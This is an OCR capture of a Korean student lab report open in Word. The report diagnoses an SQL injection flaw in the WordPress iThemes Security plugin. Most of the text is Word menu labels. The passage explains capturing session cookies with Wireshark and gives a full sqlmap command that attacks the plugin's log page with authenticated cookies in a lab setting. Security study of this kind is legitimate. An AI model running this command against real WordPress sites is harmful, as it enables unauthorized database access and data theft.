 자동 저장
7주차_이건주_WordPress Plug-In iThemesSecurity SQL 인젝션 취약점 진단.docx - 이 PC에 저장됨
정원 조
파일 홈 삽입 그리기 디자인 레이아웃 참조 편지 검토 보기 도움말 어떤 작업을 원하시나요? 공유 메모
읽기 모드
인쇄 모양
웹 모양
개요
초안
학습 도구
세로
나란히
눈금자
눈금선
탐색 창
확대/축소
100
100%
한 페이지
여러 페이지
페이지 너비
새 창
모두 정렬
나누기
나란히 보기
동시 스크롤
창 위치 다시 정렬
창 전환
매크로
속성
보기 몰입형 페이지 이동 표시 확대/축소 창 매크로 SharePoint
settings-time-1=1530673090;
csrftoken=R3iLDUTA8QCNo9qvtJr8oxNKAovNzrYkHSteEijatREz6wqLW4WeXiIK66mHQuX
T
그림 3-2 와이어샤크 패킷
버스스위트 프록시로 쿠키값을 알아내는 방법도 있지만 와이어샤크로 알아내는 방법도 있다. 와
이어샤크를 실행시키고 패킷에서 SQL 인젝션 공격을 한 URL주소의 TCP Stream을 실행시키면 그
림 3-2와 같이 쿠키값을 알 수 있다. 패킷을 보면 SQL 인젝션 공격한 URL 주소와 Host 주소, 쿠
키값 등이 출력된다.
root@kali:~# sqlmap -u 'http://210.123.109.123:8082/wordpress/wp-admin/admin.php
?page=itsec-logs&filter=malware&orderby=remote_ip*&order=asc&paged=0' --cookie "
wordpress_86231575e599d13c9e9dbfeea029aad7=boanproject%7C1530780883%7CD0mfZ6voef
AZkIEuQesYfNRPkIhsWEy0j8cXusqEjoJ%7C9cb92438f8e71b1222853de38b504da4276a47542bc9
4b08003c5558e475b952; wordpress_logged_in_86231575e599d13c9e9dbfeea029aad7=boanp
roject%7C1530780883%7CD0mfZ6voefAZkIEuQesYfNRPkIhsWEy0j8cXusqEjoJ%7Cce1d6b713699
23310888d8d374bbdbe50069ae784227cc600cf21e659f6e12d0;" --string "WordPress" --db
ms=MySQL --technique T --level 5 --risk 3
{1.2.3#stable}
어떤 그림들이 여기 사이로 들어오면은
13/50 페이지
120%
파일 탐
새 탭 - ...
kali-linu...
7주차_...
PowerPo
Recordin...
A
4